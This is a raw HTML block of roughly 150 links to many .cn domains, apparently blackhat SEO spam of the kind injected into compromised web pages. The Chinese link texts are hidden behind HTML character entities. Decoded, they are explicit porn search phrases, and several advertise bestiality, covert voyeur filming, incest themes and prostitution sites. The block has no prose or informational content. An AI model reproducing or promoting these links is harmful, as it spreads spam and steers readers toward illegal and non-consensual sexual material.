<a href="http://nolei.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://neichou.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023521.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://ss336.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gadai.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aikiki.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://blid.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tudou56.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://cy3030.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://princebaby.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://vxidc.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://bdch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://luowei620.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://vfubao.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://qhdbl.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ccstory.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://seegoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://idpic.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://siempre.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8sfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://jianpen.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://1w77.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://anown.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://11gx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://13zhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://feileiyuan.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://muluoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://indiesound.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://vyaki.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0832zys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://bizplan.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://whwriter.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://senzuo.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://czslddj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tz35.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://glrdm.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jungun.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://walz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://bd528.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://duzoc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oxseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vv67.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hghistory.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://princebaby.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://imhelper.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youa47.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kjmz.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://axdyw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hnxyzs.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://rodisson.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://caozilu.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jqhg.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://jtylx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://newsgate.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vtsu.cn" target="_blank">www.&#x56DB;&#x864E;com</a>|
<a href="http://tripalone.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://g456.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whxlk.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qldbs.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
